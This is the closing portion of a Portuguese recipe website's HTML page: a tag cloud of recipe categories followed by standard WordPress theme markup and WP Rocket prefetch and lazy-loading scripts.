<a href="https://receitas-24.com/tag/aves/" class="tag-cloud-link tag-link-17 tag-link-position-2" style="font-size: 14.670157068063pt;" aria-label="Aves (691 itens)">Aves</a>
<a href="https://receitas-24.com/tag/batata/" class="tag-cloud-link tag-link-137 tag-link-position-3" style="font-size: 9.6858638743456pt;" aria-label="Batata (142 itens)">Batata</a>
<a href="https://receitas-24.com/tag/bebidas/" class="tag-cloud-link tag-link-61 tag-link-position-4" style="font-size: 12.471204188482pt;" aria-label="Bebidas (349 itens)">Bebidas</a>
<a href="https://receitas-24.com/tag/biscoito-e-bolacha/" class="tag-cloud-link tag-link-24 tag-link-position-5" style="font-size: 10.34554973822pt;" aria-label="Biscoito e bolacha (175 itens)">Biscoito e bolacha</a>
<a href="https://receitas-24.com/tag/bolo-de-chocolate/" class="tag-cloud-link tag-link-105 tag-link-position-6" style="font-size: 9.7591623036649pt;" aria-label="Bolo de chocolate (146 itens)">Bolo de chocolate</a>
<a href="https://receitas-24.com/tag/bolos/" class="tag-cloud-link tag-link-31 tag-link-position-7" style="font-size: 16.13612565445pt;" aria-label="Bolos (1.085 itens)">Bolos</a>
<a href="https://receitas-24.com/tag/bolos-com-frutas/" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 10.785340314136pt;" aria-label="Bolos com frutas (204 itens)">Bolos com frutas</a>
<a href="https://receitas-24.com/tag/bolos-pequenos/" class="tag-cloud-link tag-link-100 tag-link-position-9" style="font-size: 10.198952879581pt;" aria-label="Bolos pequenos (169 itens)">Bolos pequenos</a>
<a href="https://receitas-24.com/tag/camarao/" class="tag-cloud-link tag-link-104 tag-link-position-10" style="font-size: 8pt;" aria-label="Camarão (84 itens)">Camarão</a>
<a href="https://receitas-24.com/tag/carne-de-boi/" class="tag-cloud-link tag-link-44 tag-link-position-11" style="font-size: 8.7329842931937pt;" aria-label="Carne de boi (105 itens)">Carne de boi</a>
<a href="https://receitas-24.com/tag/carne-de-porco/" class="tag-cloud-link tag-link-156 tag-link-position-12" style="font-size: 9.4659685863874pt;" aria-label="Carne de porco (134 itens)">Carne de porco</a>
<a href="https://receitas-24.com/tag/carnes/" class="tag-cloud-link tag-link-43 tag-link-position-13" style="font-size: 14.010471204188pt;" aria-label="Carnes (561 itens)">Carnes</a>
<a href="https://receitas-24.com/tag/chocolate/" class="tag-cloud-link tag-link-34 tag-link-position-14" style="font-size: 8.4397905759162pt;" aria-label="Chocolate (96 itens)">Chocolate</a>
<a href="https://receitas-24.com/tag/coqueteis/" class="tag-cloud-link tag-link-72 tag-link-position-15" style="font-size: 8pt;" aria-label="Coquetéis (85 itens)">Coquetéis</a>
<a href="https://receitas-24.com/tag/cortes-de-frango/" class="tag-cloud-link tag-link-19 tag-link-position-16" style="font-size: 11.44502617801pt;" aria-label="Cortes de frango (248 itens)">Cortes de frango</a>
<a href="https://receitas-24.com/tag/cupcake/" class="tag-cloud-link tag-link-101 tag-link-position-17" style="font-size: 8.8795811518325pt;" aria-label="Cupcake (110 itens)">Cupcake</a>
<a href="https://receitas-24.com/tag/doces/" class="tag-cloud-link tag-link-74 tag-link-position-18" style="font-size: 13.86387434555pt;" aria-label="Doces (542 itens)">Doces</a>
<a href="https://receitas-24.com/tag/frango/" class="tag-cloud-link tag-link-18 tag-link-position-19" style="font-size: 14.596858638743pt;" aria-label="Frango (669 itens)">Frango</a>
<a href="https://receitas-24.com/tag/frutos-do-mar/" class="tag-cloud-link tag-link-91 tag-link-position-20" style="font-size: 9.4659685863874pt;" aria-label="Frutos do mar (135 itens)">Frutos do mar</a>
<a href="https://receitas-24.com/tag/graos-e-cereais/" class="tag-cloud-link tag-link-26 tag-link-position-21" style="font-size: 12.910994764398pt;" aria-label="Grãos e cereais (399 itens)">Grãos e cereais</a>
<a href="https://receitas-24.com/tag/ingredientes/" class="tag-cloud-link tag-link-16 tag-link-position-22" style="font-size: 19.434554973822pt;" aria-label="Ingredientes (3.093 itens)">Ingredientes</a>
<a href="https://receitas-24.com/tag/laticinios/" class="tag-cloud-link tag-link-109 tag-link-position-23" style="font-size: 8.8062827225131pt;" aria-label="Laticínios (108 itens)">Laticínios</a>
<a href="https://receitas-24.com/tag/macarrao/" class="tag-cloud-link tag-link-35 tag-link-position-24" style="font-size: 12.104712041885pt;" aria-label="Macarrão (307 itens)">Macarrão</a>
<a href="https://receitas-24.com/tag/molhos/" class="tag-cloud-link tag-link-53 tag-link-position-25" style="font-size: 12.397905759162pt;" aria-label="Molhos (338 itens)">Molhos</a>
<a href="https://receitas-24.com/tag/molhos-para-macarrao/" class="tag-cloud-link tag-link-152 tag-link-position-26" style="font-size: 8.8062827225131pt;" aria-label="Molhos para macarrão (109 itens)">Molhos para macarrão</a>
<a href="https://receitas-24.com/tag/mousse/" class="tag-cloud-link tag-link-88 tag-link-position-27" style="font-size: 10.125654450262pt;" aria-label="Mousse (164 itens)">Mousse</a>
<a href="https://receitas-24.com/tag/ocasioes-especiais/" class="tag-cloud-link tag-link-32 tag-link-position-28" style="font-size: 8.1465968586387pt;" aria-label="Ocasiões especiais (89 itens)">Ocasiões especiais</a>
<a href="https://receitas-24.com/tag/panqueca/" class="tag-cloud-link tag-link-51 tag-link-position-29" style="font-size: 8.2198952879581pt;" aria-label="Panqueca (90 itens)">Panqueca</a>
<a href="https://receitas-24.com/tag/peito-de-frango/" class="tag-cloud-link tag-link-20 tag-link-position-30" style="font-size: 9.6858638743456pt;" aria-label="Peito de frango (142 itens)">Peito de frango</a>
<a href="https://receitas-24.com/tag/peixe/" class="tag-cloud-link tag-link-38 tag-link-position-31" style="font-size: 11.371727748691pt;" aria-label="Peixe (243 itens)">Peixe</a>
<a href="https://receitas-24.com/tag/pratos/" class="tag-cloud-link tag-link-21 tag-link-position-32" style="font-size: 21.120418848168pt;" aria-label="Pratos (5.214 itens)">Pratos</a>
<a href="https://receitas-24.com/tag/pudim/" class="tag-cloud-link tag-link-40 tag-link-position-33" style="font-size: 10.931937172775pt;" aria-label="Pudim (213 itens)">Pudim</a>
<a href="https://receitas-24.com/tag/pao/" class="tag-cloud-link tag-link-129 tag-link-position-34" style="font-size: 11.005235602094pt;" aria-label="Pão (220 itens)">Pão</a>
<a href="https://receitas-24.com/tag/raizes-e-tuberculos/" class="tag-cloud-link tag-link-29 tag-link-position-35" style="font-size: 10.198952879581pt;" aria-label="Raízes e tubérculos (167 itens)">Raízes e tubérculos</a>
<a href="https://receitas-24.com/tag/receitas/" class="tag-cloud-link tag-link-15 tag-link-position-36" style="font-size: 22pt;" aria-label="Receitas (6.904 itens)">Receitas</a>
<a href="https://receitas-24.com/tag/salada/" class="tag-cloud-link tag-link-102 tag-link-position-37" style="font-size: 12.837696335079pt;" aria-label="Salada (386 itens)">Salada</a>
<a href="https://receitas-24.com/tag/salgadinhos-e-lanches/" class="tag-cloud-link tag-link-23 tag-link-position-38" style="font-size: 13.937172774869pt;" aria-label="Salgadinhos e lanches (548 itens)">Salgadinhos e lanches</a>
<a href="https://receitas-24.com/tag/sobremesa/" class="tag-cloud-link tag-link-30 tag-link-position-39" style="font-size: 18.55497382199pt;" aria-label="Sobremesa (2.357 itens)">Sobremesa</a>
<a href="https://receitas-24.com/tag/sopa/" class="tag-cloud-link tag-link-49 tag-link-position-40" style="font-size: 11.51832460733pt;" aria-label="Sopa (255 itens)">Sopa</a>
<a href="https://receitas-24.com/tag/tipos-de-bolos/" class="tag-cloud-link tag-link-64 tag-link-position-41" style="font-size: 11.078534031414pt;" aria-label="Tipos de bolos (225 itens)">Tipos de bolos</a>
<a href="https://receitas-24.com/tag/torta-doce/" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 10.638743455497pt;" aria-label="Torta doce (195 itens)">Torta doce</a>
<a href="https://receitas-24.com/tag/tortas/" class="tag-cloud-link tag-link-55 tag-link-position-43" style="font-size: 13.204188481675pt;" aria-label="Tortas (431 itens)">Tortas</a>
<a href="https://receitas-24.com/tag/torta-salgada/" class="tag-cloud-link tag-link-86 tag-link-position-44" style="font-size: 10.052356020942pt;" aria-label="Torta salgada (161 itens)">Torta salgada</a>
<a href="https://receitas-24.com/tag/verduras-e-legumes/" class="tag-cloud-link tag-link-28 tag-link-position-45" style="font-size: 13.130890052356pt;" aria-label="Verduras e legumes (426 itens)">Verduras e legumes</a></div>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9 (rara)
        Deploy mode: deploy
        
        uid: 693439928dd05
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/receitas-24.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://receitas-24.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=1714059120" id="tdModalPostImages-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://receitas-24.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://receitas-24.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765030290 -->